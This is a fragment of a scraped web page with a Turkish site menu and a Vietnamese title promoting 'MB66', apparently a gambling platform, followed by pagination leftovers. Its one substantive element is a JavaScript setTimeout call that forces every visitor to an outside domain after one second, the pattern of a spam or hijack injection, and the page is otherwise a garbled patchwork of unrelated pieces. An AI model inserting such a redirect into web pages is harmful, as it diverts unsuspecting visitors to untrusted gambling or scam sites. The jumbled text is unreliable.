
GENEL
MB66 – Cập Nhật Link Mới Hôm Nay | Nền
Tảng Giải Trí Hàng Đầu
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
…
Posts
Page
Page
Page
1
2
208
pagination
HIZLI MENÜ
ANA SAYFA